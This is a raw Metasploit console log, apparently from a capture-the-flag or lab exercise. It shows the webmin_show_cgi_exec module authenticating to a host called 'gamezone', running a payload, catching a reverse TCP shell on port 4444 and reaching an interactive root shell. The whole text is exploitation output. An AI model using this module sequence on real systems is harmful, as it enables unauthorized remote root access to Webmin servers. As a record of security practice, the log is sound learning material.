 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > exploit
[*] Exploiting target {:address=>"0.0.0.1", :hostname=>"localhost"}
[*] Started reverse TCP double handler on 10.9.150.161:4444
[*] Attempting to login...
[-] Authentication failed
[*] Exploiting target {:address=>"127.0.0.1", :hostname=>"localhost"}
[*] Started reverse TCP double handler on 10.9.150.161:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo yCat7FppsCE8tppX;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "yCat7FppsCE8tppX\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 3 opened (10.9.150.161:4444 -> 10.10.0.45:49264) at 2021-05-24 17:51:27 +0100
[*] Session 3 created in the background.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > sessions -i 3
[*] Starting interaction with 3...
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary(bash) on target machine
[*] Found bash at /bin/bash
root@gamezone:/usr/share/webmin/file/#